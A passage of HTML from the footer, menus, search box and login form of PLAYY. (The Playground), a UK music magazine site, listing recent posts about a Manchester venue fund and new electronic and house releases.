							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51701 post type-post status-publish format-standard has-post-thumbnail hentry category-funding category-industry-articles category-industry-news category-magazine category-news" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/manchester-unveils-245000-fund-to-support-grassroots-music-venues/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-victorfreitas-1765712-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-victorfreitas-1765712-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-victorfreitas-1765712-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-victorfreitas-1765712-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-victorfreitas-1765712-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-victorfreitas-1765712-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/11/pexels-victorfreitas-1765712-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/industry-news/funding/" class="cat">Funding</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/manchester-unveils-245000-fund-to-support-grassroots-music-venues/">Manchester Unveils £245,000 Fund to Support Grassroots Music Venues</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-11-05T12:04:46+00:00">November 5, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-11-05T12:04:46+00:00">November 5, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51701"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51677 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-news category-releases tag-album tag-experimental" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/%c2%b5-ziq-embarks-on-a-new-odyssey-with-1979-on-balmat/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/10/a4196719554_10.jpg 1200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/%c2%b5-ziq-embarks-on-a-new-odyssey-with-1979-on-balmat/">µ-Ziq Embarks on a New Odyssey with ‘1979’ on Balmat</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-10-31T14:08:31+00:00">October 31, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-10-31T14:08:31+00:00">October 31, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51677"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51692 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-music category-news category-producer category-releases category-singles category-singles-reviews category-track-of-the-day" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/das-mortal-reimagines-immortals-uncanny-valley-with-a-mesmeric-darksynth-remix-arriving-alongside-eerie-visuals-by-immortal/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/10/IMMORTAL_Uncanny-Valley_Das-Mörtal-Mix_Cover-Art_1500x-e1761918855684-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/10/IMMORTAL_Uncanny-Valley_Das-Mörtal-Mix_Cover-Art_1500x-e1761918855684-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/10/IMMORTAL_Uncanny-Valley_Das-Mörtal-Mix_Cover-Art_1500x-e1761918855684-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/10/IMMORTAL_Uncanny-Valley_Das-Mörtal-Mix_Cover-Art_1500x-e1761918855684-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/10/IMMORTAL_Uncanny-Valley_Das-Mörtal-Mix_Cover-Art_1500x-e1761918855684-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/10/IMMORTAL_Uncanny-Valley_Das-Mörtal-Mix_Cover-Art_1500x-e1761918855684-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/10/IMMORTAL_Uncanny-Valley_Das-Mörtal-Mix_Cover-Art_1500x-e1761918855684-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/producer/" class="cat">Producer</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a><a href="https://theplayground.co.uk/category/magazine/premieres/singles/" class="cat">Singles</a><a href="https://theplayground.co.uk/category/magazine/reviews/singles-reviews/" class="cat">Singles</a><a href="https://theplayground.co.uk/category/magazine/track-of-the-day/" class="cat">Track of the Day</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/das-mortal-reimagines-immortals-uncanny-valley-with-a-mesmeric-darksynth-remix-arriving-alongside-eerie-visuals-by-immortal/">Das Mörtal Reimagines I’MMORTAL’s ‘Uncanny Valley’ with a Mesmeric Darksynth Remix, arriving alongside Eerie Visuals by I’MMORTAL</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-10-31T13:55:45+00:00">October 31, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-10-31T13:55:45+00:00">October 31, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51692"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51685 post type-post status-publish format-standard has-post-thumbnail hentry category-albums category-house category-magazine category-news tag-melodic-house" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/embrz-shines-bright-on-new-album-find-your-light-out-now-via-colorize/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-100x100.jpeg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-100x100.jpeg 100w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-300x300.jpeg 300w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-770x770.jpeg 770w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-500x500.jpeg 500w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-293x293.jpeg 293w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-390x390.jpeg 390w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-585x585.jpeg 585w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-900x900.jpeg 900w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe-200x200.jpeg 200w, https://theplayground.co.uk/wp-content/uploads/2025/10/Gpv_KnJe.jpeg 1024w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/premieres/albums/" class="cat">Albums</a><a href="https://theplayground.co.uk/category/music/releases/house/" class="cat">House</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/embrz-shines-bright-on-new-album-find-your-light-out-now-via-colorize/">EMBRZ Shines Bright on New Album ‘Find Your Light’ Out Now via Colorize</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-10-31T09:12:12+00:00">October 31, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-10-31T09:12:12+00:00">October 31, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51685"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
